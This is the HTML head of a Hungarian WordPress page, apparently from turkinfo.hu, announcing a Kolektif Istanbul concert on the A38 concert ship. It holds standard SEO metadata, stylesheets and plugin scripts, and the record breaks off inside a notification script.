

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/
body_size: 59351
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Kolektif Istanbul az A38 koncerthajón június 27-én | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="eranza" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/","url":"https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/","name":"Kolektif Istanbul az A38 koncerthajón június 27-én | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/#primaryimage"},"image":{"@id":"https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg","datePublished":"2015-05-11T11:47:52+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/4dedb5c3262491685e6bdd36fdd4ef1e"},"breadcrumb":{"@id":"https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Aktuális","item":"https://turkinfo.hu/category/aktualis/"},{"@type":"ListItem","position":3,"name":"Rendezvények","item":"https://turkinfo.hu/category/aktualis/rendezvenyek/"},{"@type":"ListItem","position":4,"name":"Kolektif Istanbul az A38 koncerthajón június 27-én"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/4dedb5c3262491685e6bdd36fdd4ef1e","name":"eranza","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"eranza"},"url":"https://turkinfo.hu/language/hu/author/kertesze/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"f73f59603d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/17327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=17327' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fkolektif-istanbul-az-a38-koncerthajon-junius-27-en%2Faktualis%2Frendezvenyek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fkolektif-istanbul-az-a38-koncerthajon-junius-27-en%2Faktualis%2Frendezvenyek%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=7E9DF30CD7761732286E11B4E18FF884');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
